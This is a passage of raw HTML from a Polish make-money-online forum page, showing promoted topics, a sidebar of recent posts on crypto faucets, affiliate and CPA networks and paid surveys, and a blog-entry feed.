<div class="ipsReactOverview ipsReactOverview--reactions ">
	
		
			
			<ul>
				
					
					<li>
						
							<a href="https://make-cash.pl/afiliacja-biur-podrozy-w-sezonie-wakacyjnym-i-sposob-na-tansze-wakacje-t58452/?do=showReactionsComment&amp;comment=453126&amp;reaction=2&amp;item=0" data-ipsdialog data-ipsdialog-title="Wyświetl reakcje" data-ipstooltip title='Wyświetl reakcje "Dzięki!"'>
						
								<img src="https://make-cash.pl/uploads/reactions/react_thanks.png" alt="Dzięki!" loading="lazy">
						
							</a>
						
					</li>
				
					
					<li>
						
							<a href="https://make-cash.pl/afiliacja-biur-podrozy-w-sezonie-wakacyjnym-i-sposob-na-tansze-wakacje-t58452/?do=showReactionsComment&amp;comment=453126&amp;reaction=8&amp;item=0" data-ipsdialog data-ipsdialog-title="Wyświetl reakcje" data-ipstooltip title='Wyświetl reakcje "Lubię to!"'>
						
								<img src="https://make-cash.pl/uploads/reactions/lubie_to.png" alt="Lubię to!" loading="lazy">
						
							</a>
						
					</li>
				
					
					<li>
						
							<a href="https://make-cash.pl/afiliacja-biur-podrozy-w-sezonie-wakacyjnym-i-sposob-na-tansze-wakacje-t58452/?do=showReactionsComment&amp;comment=453126&amp;reaction=1&amp;item=0" data-ipsdialog data-ipsdialog-title="Wyświetl reakcje" data-ipstooltip title='Wyświetl reakcje "Super"'>
						
								<img src="https://make-cash.pl/uploads/reactions/react_up.png" alt="Super" loading="lazy">
						
							</a>
						
					</li>
				
			</ul>
		
		
	
</div>
</li>
								
								
								
									<li><i class="fa fa-comment"></i> 7 odpowiedzi</li>
								
							</ul>
						
					</div>

					<div class="ipsPhotoPanel ipsPhotoPanel_tiny ipsType_blendLinks ipsType_light">
						


	<a href="https://make-cash.pl/mysc-m4959/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://make-cash.pl/mysc-m4959/?do=hovercard" class="ipsUserPhoto ipsUserPhoto_tiny" title="Przejdź do profilu mysc">
		<img src="https://make-cash.pl/uploads/monthly_2017_07/avek.thumb.gif.8bb9ec48f9b03313558632cab74228a0.gif" alt="mysc" loading="lazy">
	</a>

						<div>
							
							<h3 class="ipsType_minorHeading">Wybrany przez</h3>
							


<a href="https://make-cash.pl/mysc-m4959/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://make-cash.pl/mysc-m4959/?do=hovercard&amp;referrer=https%253A%252F%252Fmake-cash.pl%252Fblogs%252Fentry%252F474-jak-reklamowac-sie-na-x-twitterze-przewodnik-nie-tylko-dla-poczatkujacych%252F" title="Przejdź do profilu mysc" class="ipsType_break "><span style="color:#e71d36"><b>mysc</b></span></a>, <time datetime="2025-05-13T14:51:01Z" title="05/13/25 14:51" data-short="13 Maj">13 Maja 2025</time>
						</div>
					</div>
				</div>
			</li>
		
			
			
			<li class="cPromoted cPromotedWidgetItem ipsBox ipsBox--child ipsCarousel_item" data-ipslazyload>
				
					
					<a href="https://make-cash.pl/poradnik-podatkowy-2026-jak-rozliczac-sie-z-pieniedzy-zarobionych-przez-internet-bez-dg-t56234/" class="ipsAreaBackground_dark cPromotedHeader" data-background-src="https://make-cash.pl/uploads/monthly_2024_07/calculator-385506_1280.jpg.b266d94caab93c53c85af258b11f7026.jpg">
						<img src="//make-cash.pl/applications/core/interface/js/spacer.png" data-src="https://make-cash.pl/uploads/monthly_2024_07/calculator-385506_1280.jpg.b266d94caab93c53c85af258b11f7026.jpg" class="ipsHide" alt="Poradnik podatkowy 2026 - jak rozliczać się z pieniędzy zarobionych przez Internet bez DG?">
					</a>
				
				
				<div class="ipsPad cPromotedWidgetItem_content">
					<h2 class="ipsType_reset ipsType_large ipsType_blendLinks ipsType_break cPromotedTitle">
						<a href="https://make-cash.pl/poradnik-podatkowy-2026-jak-rozliczac-sie-z-pieniedzy-zarobionych-przez-internet-bez-dg-t56234/">Poradnik podatkowy 2026 - jak rozliczać się z pieniędzy zarobionych przez Internet bez DG?</a>
					</h2>
					<p class="ipsType_reset ipsType_light ipsType_medium ipsType_blendLinks">
						


<a href="https://make-cash.pl/mysc-m4959/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://make-cash.pl/mysc-m4959/?do=hovercard&amp;referrer=https%253A%252F%252Fmake-cash.pl%252Fblogs%252Fentry%252F474-jak-reklamowac-sie-na-x-twitterze-przewodnik-nie-tylko-dla-poczatkujacych%252F" title="Przejdź do profilu mysc" class="ipsType_break "><span style="color:#e71d36"><b>mysc</b></span></a> opublikował(a) temat w <a href="https://make-cash.pl/podatki-prawo-wlasna-firma-f112/">Podatki, prawo, własna firma</a>, <time datetime="2024-07-21T17:55:31Z" title="07/21/24 17:55" data-short="1 r ">21 Lipca 2024</time>
					</p>
					<div class="cPromotedWidgetItem_contentInner">
						
							<div class="ipsType_richText ipsType_medium ipsSpacer_both ipsSpacer_half" data-ipstruncate data-ipstruncate-type="remove" data-ipstruncate-size="4 lines">Zarabianie w Internecie wiąże się z koniecznością płacenia podatków - a rozliczanie się z urzędem skarbowym nie jest jednoznaczne i proste. Prawo podatkowe w Polsce jest nieujednolicone - co oznacza, że każdy urząd skarbowy może mieć inne interpretacje. Sprawdź jak się za to zabrać!</div>
						
						
						
							<ul class="ipsList_inline ipsType_light ipsSpacer_bottom">
								
								<li>

<div class="ipsReactOverview ipsReactOverview--reactions ">
	
		
			
			<ul>
				
					
					<li>
						
							<a href="https://make-cash.pl/poradnik-podatkowy-2026-jak-rozliczac-sie-z-pieniedzy-zarobionych-przez-internet-bez-dg-t56234/?do=showReactionsComment&amp;comment=441874&amp;reaction=8&amp;item=0" data-ipsdialog data-ipsdialog-title="Wyświetl reakcje" data-ipstooltip title='Wyświetl reakcje "Lubię to!"'>
						
								<img src="https://make-cash.pl/uploads/reactions/lubie_to.png" alt="Lubię to!" loading="lazy">
						
							</a>
						
					</li>
				
					
					<li>
						
							<a href="https://make-cash.pl/poradnik-podatkowy-2026-jak-rozliczac-sie-z-pieniedzy-zarobionych-przez-internet-bez-dg-t56234/?do=showReactionsComment&amp;comment=441874&amp;reaction=1&amp;item=0" data-ipsdialog data-ipsdialog-title="Wyświetl reakcje" data-ipstooltip title='Wyświetl reakcje "Super"'>
						
								<img src="https://make-cash.pl/uploads/reactions/react_up.png" alt="Super" loading="lazy">
						
							</a>
						
					</li>
				
			</ul>
		
		
	
</div>
</li>
								
								
								
									<li><i class="fa fa-comment"></i> 36 odpowiedzi</li>
								
							</ul>
						
					</div>

					<div class="ipsPhotoPanel ipsPhotoPanel_tiny ipsType_blendLinks ipsType_light">
						


	<a href="https://make-cash.pl/mysc-m4959/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://make-cash.pl/mysc-m4959/?do=hovercard" class="ipsUserPhoto ipsUserPhoto_tiny" title="Przejdź do profilu mysc">
		<img src="https://make-cash.pl/uploads/monthly_2017_07/avek.thumb.gif.8bb9ec48f9b03313558632cab74228a0.gif" alt="mysc" loading="lazy">
	</a>

						<div>
							
							<h3 class="ipsType_minorHeading">Wybrany przez</h3>
							


<a href="https://make-cash.pl/mysc-m4959/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://make-cash.pl/mysc-m4959/?do=hovercard&amp;referrer=https%253A%252F%252Fmake-cash.pl%252Fblogs%252Fentry%252F474-jak-reklamowac-sie-na-x-twitterze-przewodnik-nie-tylko-dla-poczatkujacych%252F" title="Przejdź do profilu mysc" class="ipsType_break "><span style="color:#e71d36"><b>mysc</b></span></a>, <time datetime="2024-07-25T17:26:01Z" title="07/25/24 17:26" data-short="1 r ">25 Lipca 2024</time>
						</div>
					</div>
				</div>
			</li>
		
		</ul>
	
			</div>
			<span class="ipsCarousel_shadow ipsCarousel_shadowLeft"></span>
			<span class="ipsCarousel_shadow ipsCarousel_shadowRight"></span>
			<a href="#" class="ipsCarousel_nav ipsHide" data-action="prev"><i class="fa fa-chevron-left"></i></a>
			<a href="#" class="ipsCarousel_nav ipsHide" data-action="next"><i class="fa fa-chevron-right"></i></a>
		</div>
	
</div>
<div class="ipsPad_half ipsWidget_inner ipsWidget_bottomBar">
	<div class="ipsType_center ipsAreaBackground_light ipsPad_half">
		<a href="https://make-cash.pl/ourpicks/">Wyświetl wszystko</a>
	</div>
</div></li>
				
			
		</ul>
	</div>

					</div>
					


	<div id="ipsLayout_sidebar" class="ipsLayout_sidebarright " data-controller="core.front.widgets.sidebar">
		
		
		
		


	<div class="cWidgetContainer " data-role="widgetReceiver" data-orientation="vertical" data-widgetarea="sidebar">
		<ul class="ipsList_reset">
			
				
					
					<li class="ipsWidget ipsWidget_vertical ipsBox  ipsResponsive_block" data-blockid="plugin_25_nbRecentTopicsPosts_x5zyz76r3" data-blockconfig="true" data-blocktitle="Recent Topics/Posts" data-blockerrormessage="Ten blok nie może zostać wyświetlony. Może być to spowodowane tym, że trzeba go najpierw skonfigurować lub nie może zostać wyświetlony na tej określonej stronie lub zostanie wyświetlony po przeładowaniu strony." data-controller="core.front.widgets.block">
<h3 class="ipsWidget_title ipsType_reset">Nowe na forum
</h3>
<div class="ipsPad_half ipsWidget_inner">
	<div id="nbRecTPTabsTabBar_x5zyz76r3" class="ipsTabs ipsTabs_small ipsTabs_stretch ipsClearfix " data-ipstabbar data-ipstabbar-contentarea="#nbRecTPTabsTabContent_x5zyz76r3">
		<a href="#nbRecTPTabsTabBar_x5zyz76r3" data-action="expandTabs"><i class="fa fa-caret-down"></i></a>
		<ul role="tablist" class="ipsList_inline" data-controller="nbRecentTopicsPosts" data-nbrectptabs-uniquekey="x5zyz76r3">
			
				<li role="presentation">
					<a href="#" id="nbRecTPTabsTabPosts_x5zyz76r3_Hide" role="tab" class="ipsTabs_item  ipsTabs_activeItem nbRTPActiveTab" aria-selected="true" data-action="nbRecentTopicsPostsAction" data-nbrectptabs-key="posts">Posty</a>
				</li>
			
				<li role="presentation">
					<a href="#" id="nbRecTPTabsTabTopics_x5zyz76r3_Hide" role="tab" class="ipsTabs_item " data-action="nbRecentTopicsPostsAction" data-nbrectptabs-key="topics">Tematy</a>
				</li>
			
		</ul>
	</div>
	<section id="nbRecTPTabsTabContent_x5zyz76r3">
		
			
				<div id="ipsTabs_nbRecTPTabsTabBar_x5zyz76r3_nbRecTPTabsTabPosts_x5zyz76r3_Hide_panel" class="ipsTabs_panel ">
					
						<ul class="ipsDataList ipsDataList_reducedSpacing">
							
								<li class="ipsDataItem ">
									
										<div class="ipsDataItem_icon ipsPos_top">
											


	<a href="https://make-cash.pl/pearcemartyn-m39870/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://make-cash.pl/pearcemartyn-m39870/?do=hovercard" class="ipsUserPhoto ipsUserPhoto_tiny" title="Przejdź do profilu PearceMartyn">
		<img src="https://make-cash.pl/uploads/monthly_2025_11/Screenshot_2025-11-16-23-12-10-922_com.brave.browser.thumb.jpg.e940b983278e30c10c6dd61b21df6417.jpg" alt="PearceMartyn" loading="lazy">
	</a>

										</div>
									
									<div class="ipsDataItem_main cWidgetComments">
										
											<div class="ipsCommentCount ipsPos_right " data-ipstooltip title="7 odpowiedzi">7</div>
										
										<div class="ipsType_break ipsContained">
											
											
											<a href="https://make-cash.pl/tronhash-darmowe-trx-1-trx-na-start-t59713/?do=findComment&amp;comment=464062" title="Go to post" class="ipsDataItem_title">Tronhash - Darmowe TRX + 1 TRX na START</a>
										</div>
										
											<span class="ipsType_light ipsType_small"><a href="https://make-cash.pl/aidropy-i-kraniki-kryptowalut-f249/">Aidropy i kraniki kryptowalut</a></span><br>
										
										
											<span class="ipsType_light ipsType_small">
												


<a href="https://make-cash.pl/pearcemartyn-m39870/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://make-cash.pl/pearcemartyn-m39870/?do=hovercard&amp;referrer=https%253A%252F%252Fmake-cash.pl%252Fblogs%252Fentry%252F474-jak-reklamowac-sie-na-x-twitterze-przewodnik-nie-tylko-dla-poczatkujacych%252F" title="Przejdź do profilu PearceMartyn" class="ipsType_break "><span style="color:#">PearceMartyn</span></a>
												 - 
												Posted <time datetime="2026-01-18T19:42:26Z" title="01/18/26 19:42" data-short="2 godz ">2 godziny temu</time>
											</span>
										
										
										
									</div>
								</li>
							
								<li class="ipsDataItem ">
									
										<div class="ipsDataItem_icon ipsPos_top">
											


	<a href="https://make-cash.pl/patryk0322-m79814/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://make-cash.pl/patryk0322-m79814/?do=hovercard" class="ipsUserPhoto ipsUserPhoto_tiny" title="Przejdź do profilu Patryk0322">
		<img src="https://make-cash.pl/uploads/monthly_2026_01/imported-photo-79814.thumb.jpeg.2800f828c457dfcc6839a0d18cc1d087.jpeg" alt="Patryk0322" loading="lazy">
	</a>

										</div>
									
									<div class="ipsDataItem_main cWidgetComments">
										
											<div class="ipsCommentCount ipsPos_right " data-ipstooltip title="7 odpowiedzi">7</div>
										
										<div class="ipsType_break ipsContained">
											
											
											<a href="https://make-cash.pl/coinmena-15-tylko-rejestracja-i-kyc-paszportem-t60165/?do=findComment&amp;comment=464057" title="Go to post" class="ipsDataItem_title">CoinMENA - 15$ TYLKO Rejestracja i KYC Paszportem</a>
										</div>
										
											<span class="ipsType_light ipsType_small"><a href="https://make-cash.pl/gieldy-portfele-kantory-i-bitomaty-f275/">Giełdy, portfele, kantory i bitomaty</a></span><br>
										
										
											<span class="ipsType_light ipsType_small">
												


<a href="https://make-cash.pl/patryk0322-m79814/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://make-cash.pl/patryk0322-m79814/?do=hovercard&amp;referrer=https%253A%252F%252Fmake-cash.pl%252Fblogs%252Fentry%252F474-jak-reklamowac-sie-na-x-twitterze-przewodnik-nie-tylko-dla-poczatkujacych%252F" title="Przejdź do profilu Patryk0322" class="ipsType_break "><span style="color:#">Patryk0322</span></a>
												 - 
												Posted <time datetime="2026-01-18T18:06:37Z" title="01/18/26 18:06" data-short="4 godz ">4 godziny temu</time>
											</span>
										
										
										
									</div>
								</li>
							
								<li class="ipsDataItem ">
									
										<div class="ipsDataItem_icon ipsPos_top">
											


	<a href="https://make-cash.pl/krymi15-m14857/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://make-cash.pl/krymi15-m14857/?do=hovercard" class="ipsUserPhoto ipsUserPhoto_tiny" title="Przejdź do profilu Krymi15">
		<img src="https://make-cash.pl/uploads/set_resources_28/84c1e40ea0e759e3f1505eb1788ddf3c_default_photo.png" alt="Krymi15" loading="lazy">
	</a>

										</div>
									
									<div class="ipsDataItem_main cWidgetComments">
										
											<div class="ipsCommentCount ipsPos_right ipsFaded" data-ipstooltip title="0 odpowiedzi">0</div>
										
										<div class="ipsType_break ipsContained">
											
											
											<a href="https://make-cash.pl/nagrywanie-filmow-sprzet-jak-zaczac-t60173/?do=findComment&amp;comment=464052" title="Go to post" class="ipsDataItem_title">Nagrywanie filmów - sprzęt, jak zacząć</a>
										</div>
										
											<span class="ipsType_light ipsType_small"><a href="https://make-cash.pl/youtube-i-inne-serwisy-video-f50/">YouTube i inne serwisy Video</a></span><br>
										
										
											<span class="ipsType_light ipsType_small">
												


<a href="https://make-cash.pl/krymi15-m14857/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://make-cash.pl/krymi15-m14857/?do=hovercard&amp;referrer=https%253A%252F%252Fmake-cash.pl%252Fblogs%252Fentry%252F474-jak-reklamowac-sie-na-x-twitterze-przewodnik-nie-tylko-dla-poczatkujacych%252F" title="Przejdź do profilu Krymi15" class="ipsType_break "><span style="color:#">Krymi15</span></a>
												 - 
												Posted <time datetime="2026-01-18T12:21:20Z" title="01/18/26 12:21" data-short="10 godz ">10 godzin temu</time>
											</span>
										
										
										
									</div>
								</li>
							
								<li class="ipsDataItem ">
									
										<div class="ipsDataItem_icon ipsPos_top">
											


	<a href="https://make-cash.pl/anonuse-m29222/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://make-cash.pl/anonuse-m29222/?do=hovercard" class="ipsUserPhoto ipsUserPhoto_tiny" title="Przejdź do profilu Anonuse">
		<img src="https://make-cash.pl/uploads/monthly_2020_04/6932ddb95d718aaf2d57bc6ae648b28c_2_3_art.thumb.jpg.d8afa4273ecfd6db5ea4b6e4c246121f.jpg" alt="Anonuse" loading="lazy">
	</a>

										</div>
									
									<div class="ipsDataItem_main cWidgetComments">
										
											<div class="ipsCommentCount ipsPos_right " data-ipstooltip title="53 odpowiedzi">53</div>
										
										<div class="ipsType_break ipsContained">
											
											
											<a href="https://make-cash.pl/astrocpacom-poznaj-nasza-nowa-platforme-i-zacznij-zarabiac-juz-dzis-t54104/?do=findComment&amp;comment=464051" title="Go to post" class="ipsDataItem_title">AstroCPA.com - Poznaj naszą nową platformę i zacznij zarabiać już dziś!</a>
										</div>
										
											<span class="ipsType_light ipsType_small"><a href="https://make-cash.pl/sieci-cpa-i-platformy-afiliacyjne-f61/">Sieci CPA i platformy afiliacyjne</a></span><br>
										
										
											<span class="ipsType_light ipsType_small">
												


<a href="https://make-cash.pl/anonuse-m29222/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://make-cash.pl/anonuse-m29222/?do=hovercard&amp;referrer=https%253A%252F%252Fmake-cash.pl%252Fblogs%252Fentry%252F474-jak-reklamowac-sie-na-x-twitterze-przewodnik-nie-tylko-dla-poczatkujacych%252F" title="Przejdź do profilu Anonuse" class="ipsType_break "><span style="color:#">Anonuse</span></a>
												 - 
												Posted <time datetime="2026-01-18T12:14:19Z" title="01/18/26 12:14" data-short="10 godz ">10 godzin temu</time>
											</span>
										
										
										
									</div>
								</li>
							
						</ul>
					
				</div>
			
			
		
			
			
				<div id="ipsTabs_nbRecTPTabsTabBar_x5zyz76r3_nbRecTPTabsTabTopics_x5zyz76r3_Hide_panel" class="ipsTabs_panel  ipsHide">
					
						<ul class="ipsDataList ipsDataList_reducedSpacing">
							
								<li class="ipsDataItem ">
									
										<div class="ipsDataItem_icon ipsPos_top">
											


	<a href="https://make-cash.pl/krymi15-m14857/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://make-cash.pl/krymi15-m14857/?do=hovercard" class="ipsUserPhoto ipsUserPhoto_tiny" title="Przejdź do profilu Krymi15">
		<img src="https://make-cash.pl/uploads/set_resources_28/84c1e40ea0e759e3f1505eb1788ddf3c_default_photo.png" alt="Krymi15" loading="lazy">
	</a>

										</div>
									
									<div class="ipsDataItem_main cWidgetComments">
										
											<div class="ipsCommentCount ipsPos_right ipsFaded" data-ipstooltip title="0 odpowiedzi">0</div>
										
										<div class="ipsType_break ipsContained">
											
											
											<a href="https://make-cash.pl/nagrywanie-filmow-sprzet-jak-zaczac-t60173/" class="ipsDataItem_title" title="Go to first post">Nagrywanie filmów - sprzęt, jak zacząć</a>
										</div>
										
											<span class="ipsType_light ipsType_small"><a href="https://make-cash.pl/youtube-i-inne-serwisy-video-f50/">YouTube i inne serwisy Video</a></span><br>
										
										
											<span class="ipsType_light ipsType_small">
												


<a href="https://make-cash.pl/krymi15-m14857/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://make-cash.pl/krymi15-m14857/?do=hovercard&amp;referrer=https%253A%252F%252Fmake-cash.pl%252Fblogs%252Fentry%252F474-jak-reklamowac-sie-na-x-twitterze-przewodnik-nie-tylko-dla-poczatkujacych%252F" title="Przejdź do profilu Krymi15" class="ipsType_break "><span style="color:#">Krymi15</span></a>
												 - 
												Started <time datetime="2026-01-18T12:21:20Z" title="01/18/26 12:21" data-short="10 godz ">10 godzin temu</time>
											</span>
										
										
									</div>
								</li>
							
								<li class="ipsDataItem ">
									
										<div class="ipsDataItem_icon ipsPos_top">
											


	<a href="https://make-cash.pl/sobienio-m79871/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://make-cash.pl/sobienio-m79871/?do=hovercard" class="ipsUserPhoto ipsUserPhoto_tiny" title="Przejdź do profilu Sobienio">
		<img src="https://make-cash.pl/uploads/monthly_2026_01/imported-photo-79871.thumb.png.d5e3b705b09ee4c260edce6226126060.png" alt="Sobienio" loading="lazy">
	</a>

										</div>
									
									<div class="ipsDataItem_main cWidgetComments">
										
											<div class="ipsCommentCount ipsPos_right ipsFaded" data-ipstooltip title="0 odpowiedzi">0</div>
										
										<div class="ipsType_break ipsContained">
											
											
											<a href="https://make-cash.pl/attapol-platne-ankiety-t60166/" class="ipsDataItem_title" title="Go to first post">Attapol-płatne ankiety</a>
										</div>
										
											<span class="ipsType_light ipsType_small"><a href="https://make-cash.pl/ankiety-i-platne-zadania-f88/">Ankiety i płatne zadania</a></span><br>
										
										
											<span class="ipsType_light ipsType_small">
												


<a href="https://make-cash.pl/sobienio-m79871/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://make-cash.pl/sobienio-m79871/?do=hovercard&amp;referrer=https%253A%252F%252Fmake-cash.pl%252Fblogs%252Fentry%252F474-jak-reklamowac-sie-na-x-twitterze-przewodnik-nie-tylko-dla-poczatkujacych%252F" title="Przejdź do profilu Sobienio" class="ipsType_break "><span style="color:#">Sobienio</span></a>
												 - 
												Started <time datetime="2026-01-17T03:22:37Z" title="01/17/26 03:22" data-short="1 dn "> Wczoraj o 03:22 </time>
											</span>
										
										
									</div>
								</li>
							
								<li class="ipsDataItem ">
									
										<div class="ipsDataItem_icon ipsPos_top">
											


	<a href="https://make-cash.pl/kentaro-m71939/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://make-cash.pl/kentaro-m71939/?do=hovercard" class="ipsUserPhoto ipsUserPhoto_tiny" title="Przejdź do profilu Kentaro">
		<img src="https://make-cash.pl/uploads/monthly_2024_04/imported-photo-71939.thumb.png.6b12839faba5153d39f7247310957745.png" alt="Kentaro" loading="lazy">
	</a>

										</div>
									
									<div class="ipsDataItem_main cWidgetComments">
										
											<div class="ipsCommentCount ipsPos_right " data-ipstooltip title="7 odpowiedzi">7</div>
										
										<div class="ipsType_break ipsContained">
											
											
											<a href="https://make-cash.pl/coinmena-15-tylko-rejestracja-i-kyc-paszportem-t60165/" class="ipsDataItem_title" title="Go to first post">CoinMENA - 15$ TYLKO Rejestracja i KYC Paszportem</a>
										</div>
										
											<span class="ipsType_light ipsType_small"><a href="https://make-cash.pl/gieldy-portfele-kantory-i-bitomaty-f275/">Giełdy, portfele, kantory i bitomaty</a></span><br>
										
										
											<span class="ipsType_light ipsType_small">
												


<a href="https://make-cash.pl/kentaro-m71939/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://make-cash.pl/kentaro-m71939/?do=hovercard&amp;referrer=https%253A%252F%252Fmake-cash.pl%252Fblogs%252Fentry%252F474-jak-reklamowac-sie-na-x-twitterze-przewodnik-nie-tylko-dla-poczatkujacych%252F" title="Przejdź do profilu Kentaro" class="ipsType_break "><span style="color:#">Kentaro</span></a>
												 - 
												Started <time datetime="2026-01-17T02:12:03Z" title="01/17/26 02:12" data-short="1 dn "> Wczoraj o 02:12 </time>
											</span>
										
										
									</div>
								</li>
							
								<li class="ipsDataItem ">
									
										<div class="ipsDataItem_icon ipsPos_top">
											


	<a href="https://make-cash.pl/inqu-m79886/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://make-cash.pl/inqu-m79886/?do=hovercard" class="ipsUserPhoto ipsUserPhoto_tiny" title="Przejdź do profilu Inqu">
		<img src="https://make-cash.pl/uploads/monthly_2026_01/inquresize.thumb.jpg.042803ba97b2d52fdd530165ff6495e6.jpg" alt="Inqu" loading="lazy">
	</a>

										</div>
									
									<div class="ipsDataItem_main cWidgetComments">
										
											<div class="ipsCommentCount ipsPos_right " data-ipstooltip title="1 odpowiedź">1</div>
										
										<div class="ipsType_break ipsContained">
											
											
											<a href="https://make-cash.pl/legalne-zarabianie-na-transmisjach-sportowych-na-przykladzie-conversand-t60163/" class="ipsDataItem_title" title="Go to first post">Legalne zarabianie na transmisjach sportowych (na przykładzie Conversand)</a>
										</div>
										
											<span class="ipsType_light ipsType_small"><a href="https://make-cash.pl/poradniki-cpa-f65/">Poradniki CPA</a></span><br>
										
										
											<span class="ipsType_light ipsType_small">
												


<a href="https://make-cash.pl/inqu-m79886/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://make-cash.pl/inqu-m79886/?do=hovercard&amp;referrer=https%253A%252F%252Fmake-cash.pl%252Fblogs%252Fentry%252F474-jak-reklamowac-sie-na-x-twitterze-przewodnik-nie-tylko-dla-poczatkujacych%252F" title="Przejdź do profilu Inqu" class="ipsType_break "><span style="color:#">Inqu</span></a>
												 - 
												Started <time datetime="2026-01-16T15:52:42Z" title="01/16/26 15:52" data-short="2 dn ">Piątek o 15:52</time>
											</span>
										
										
									</div>
								</li>
							
						</ul>
					
				</div>
			
		
	</section>
</div></li>
				
					
					<li class="ipsWidget ipsWidget_vertical ipsBox  ipsResponsive_block" data-blockid="app_blog_entryFeed_8uaoz42cs" data-blockconfig="true" data-blocktitle="Kanał wpisów bloga" data-blockerrormessage="Ten blok nie może zostać wyświetlony. Może być to spowodowane tym, że trzeba go najpierw skonfigurować lub nie może zostać wyświetlony na tej określonej stronie lub zostanie wyświetlony po przeładowaniu strony." data-controller="core.front.widgets.block">

	<h3 class="ipsType_reset ipsWidget_title">Wpisy na blogu</h3>
	<div class="ipsWidget_inner">
		<ul class="ipsDataList ipsDataList_reducedSpacing">
			
				
<li class="ipsDataItem">
	<div class="ipsDataItem_icon ipsPos_top">
		


	<a href="https://make-cash.pl/mysc-m4959/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://make-cash.pl/mysc-m4959/?do=hovercard" class="ipsUserPhoto ipsUserPhoto_tiny" title="Przejdź do profilu mysc">
		<img src="https://make-cash.pl/uploads/monthly_2017_07/avek.thumb.gif.8bb9ec48f9b03313558632cab74228a0.gif" alt="mysc" loading="lazy">
	</a>

	</div>
	<div class="ipsDataItem_main">
		<div class="ipsContained ipsType_break"><a href="https://make-cash.pl/blogs/entry/665-crm-ktory-sprzedaje-czy-crm-ktory-magazynuje-porownanie-klasycznych-systemow-z-crazy/" title="Zobacz wpis " class="ipsDataItem_title">CRM, który sprzedaje, czy CRM, który "magazynuje"? Porównanie klasycznych systemów z CRAZY</a></div>
		<div class="ipsType_blendLinks ipsType_light ipsType_break ipsContained">Przez 


<a href="https://make-cash.pl/mysc-m4959/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://make-cash.pl/mysc-m4959/?do=hovercard&amp;referrer=https%253A%252F%252Fmake-cash.pl%252Fblogs%252Fentry%252F474-jak-reklamowac-sie-na-x-twitterze-przewodnik-nie-tylko-dla-poczatkujacych%252F" title="Przejdź do profilu mysc" class="ipsType_break "><span style="color:#e71d36"><b>mysc</b></span></a> w <a href="https://make-cash.pl/blogs/blog/81-blog-make-cash/" class="ipsType_blendLinks">Blog Make-Cash</a></div>
		<div class="ipsMargin_top:half">
			
				
<div class="ipsClearfix ipsRating  ipsRating_small">
	
	<ul class="ipsRating_collective">
		
			
				<li class="ipsRating_on">
					<i class="fa fa-star"></i>
				</li>
			
		
			
				<li class="ipsRating_on">
					<i class="fa fa-star"></i>
				</li>
			
		
			
				<li class="ipsRating_on">
					<i class="fa fa-star"></i>
				</li>
			
		
			
				<li class="ipsRating_on">
					<i class="fa fa-star"></i>
				</li>
			
		
			
				<li class="ipsRating_on">
					<i class="fa fa-star"></i>
				</li>
			
		
	</ul>
</div>   
			
			<span class="ipsType_light">0  komentarzy</span>
		</div>
		
	</div>
</li>
			
				
<li class="ipsDataItem">
	<div class="ipsDataItem_icon ipsPos_top">
		


	<a href="https://make-cash.pl/mysc-m4959/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://make-cash.pl/mysc-m4959/?do=hovercard" class="ipsUserPhoto ipsUserPhoto_tiny" title="Przejdź do profilu mysc">
		<img src="https://make-cash.pl/uploads/monthly_2017_07/avek.thumb.gif.8bb9ec48f9b03313558632cab74228a0.gif" alt="mysc" loading="lazy">
	</a>

	</div>
	<div class="ipsDataItem_main">
		<div class="ipsContained ipsType_break"><a href="https://make-cash.pl/blogs/entry/664-pozycjonowanie-stron-internetowych-klucz-do-sukcesu-w-sieci/" title="Zobacz wpis " class="ipsDataItem_title">Pozycjonowanie stron internetowych: Klucz do sukcesu w sieci</a></div>
		<div class="ipsType_blendLinks ipsType_light ipsType_break ipsContained">Przez 


<a href="https://make-cash.pl/mysc-m4959/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://make-cash.pl/mysc-m4959/?do=hovercard&amp;referrer=https%253A%252F%252Fmake-cash.pl%252Fblogs%252Fentry%252F474-jak-reklamowac-sie-na-x-twitterze-przewodnik-nie-tylko-dla-poczatkujacych%252F" title="Przejdź do profilu mysc" class="ipsType_break "><span style="color:#e71d36"><b>mysc</b></span></a> w <a href="https://make-cash.pl/blogs/blog/81-blog-make-cash/" class="ipsType_blendLinks">Blog Make-Cash</a></div>
		<div class="ipsMargin_top:half">
			
				
<div class="ipsClearfix ipsRating  ipsRating_small">
	
	<ul class="ipsRating_collective">
		
			
				<li class="ipsRating_on">
					<i class="fa fa-star"></i>
				</li>
			
		
			
				<li class="ipsRating_on">
					<i class="fa fa-star"></i>
				</li>
			
		
			
				<li class="ipsRating_on">
					<i class="fa fa-star"></i>
				</li>
			
		
			
				<li class="ipsRating_on">
					<i class="fa fa-star"></i>
				</li>
			
		
			
				<li class="ipsRating_on">
					<i class="fa fa-star"></i>
				</li>
			
		
	</ul>
</div>   
			
			<span class="ipsType_light">0  komentarzy</span>
		</div>
		
	</div>
</li>
			
				
<li class="ipsDataItem">
